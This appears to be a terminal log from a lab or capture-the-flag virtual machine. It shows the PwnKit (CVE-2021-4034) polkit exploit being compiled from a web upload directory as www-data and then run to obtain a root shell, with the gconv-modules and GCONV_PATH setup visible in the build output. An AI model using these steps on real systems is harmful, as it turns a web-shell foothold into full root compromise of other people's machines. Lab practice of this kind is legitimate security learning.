 www-data@yousef-VirtualBox:/var/www/html/adminstration/upload/files$ cd getroot
</var/www/html/adminstration/upload/files$ cd getroot
www-data@yousef-VirtualBox:/var/www/html/adminstration/upload/files/getroot$ ls
</var/www/html/adminstration/upload/files/getroot$ ls
Makefile  cve-2021-4034.c  pwnkit.c
www-data@yousef-VirtualBox:/var/www/html/adminstration/upload/files/getroot$ make
</var/www/html/adminstration/upload/files/getroot$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /bin/true GCONV_PATH=./pwnkit.so:.
www-data@yousef-VirtualBox:/var/www/html/adminstration/upload/files/getroot$ ls
</var/www/html/adminstration/upload/files/getroot$ ls
GCONV_PATH=.  cve-2021-4034    gconv-modules  pwnkit.so
Makefile      cve-2021-4034.c  pwnkit.c
www-data@yousef-VirtualBox:/var/www/html/adminstration/upload/files/getroot$ ls -l
</var/www/html/adminstration/upload/files/getroot$ ls -l
total 36
drwxr-xr-x 2 www-data www-data 4096 Apr 30 12:02 GCONV_PATH=.
-rw-r--r-- 1 www-data www-data  494 Apr 30 12:02 Makefile
-rwxr-xr-x 1 www-data www-data 7302 Apr 30 12:02 cve-2021-4034
-rw-r--r-- 1 www-data www-data  309 Apr 30 12:02 cve-2021-4034.c
-rw-r--r-- 1 www-data www-data   33 Apr 30 12:02 gconv-modules
-rw-r--r-- 1 www-data www-data  355 Apr 30 12:02 pwnkit.c
-rwxr-xr-x 1 www-data www-data 7029 Apr 30 12:02 pwnkit.so
www-data@yousef-VirtualBox:/var/www/html/adminstration/upload/files/getroot$ ./cve-2021-4034
</var/www/html/adminstration/upload/files/getroot$ ./cve-2021-4034
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)